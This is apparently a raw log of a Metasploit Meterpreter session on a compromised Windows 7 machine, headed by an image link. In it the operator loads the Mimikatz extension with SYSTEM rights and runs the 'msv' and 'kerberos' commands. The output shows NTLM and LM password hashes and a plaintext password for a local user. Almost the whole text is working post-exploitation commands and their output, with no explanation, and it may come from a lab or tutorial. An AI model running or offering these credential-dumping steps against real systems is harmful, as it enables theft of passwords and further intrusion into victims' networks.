 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1)
.). Did you mean to 'load kiwi' instead?
Success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;397115 NTLM WIN-5N9LVJL70V4 MzHeader lm{ 44efce164ab921caaad3b435b51404ee }, ntlm{ 32ed
87bdb5fdc5e9cba88547376818d4 }
0;397077 NTLM WIN-5N9LVJL70V4 MzHeader lm{ 44efce164ab921caaad3b435b51404ee }, ntlm{ 32ed
87bdb5fdc5e9cba88547376818d4 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP WIN-5N9LVJL70V4$ n.s. (Credentials KO)
0;47716 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WIN-5N9LVJL70V4$ n.s. (Credentials KO)
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP WIN-5N9LVJL70V4$
0;47716 NTLM
0;999 NTLM WORKGROUP WIN-5N9LVJL70V4$
0;397115 NTLM WIN-5N9LVJL70V4 MzHeader 123456
0;397077 NTLM WIN-5N9LVJL70V4 MzHeader 123456
meterpreter >